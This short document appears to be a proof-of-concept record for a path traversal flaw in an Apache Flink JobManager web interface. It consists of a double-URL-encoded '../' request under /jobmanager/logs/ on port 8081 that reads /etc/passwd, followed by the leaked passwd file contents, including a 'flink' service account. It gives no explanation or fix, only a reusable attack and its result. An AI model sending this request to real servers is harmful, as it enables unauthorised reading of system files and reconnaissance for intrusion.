 :8081/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
flink:x:9999:9999::/opt/flink:/bin/sh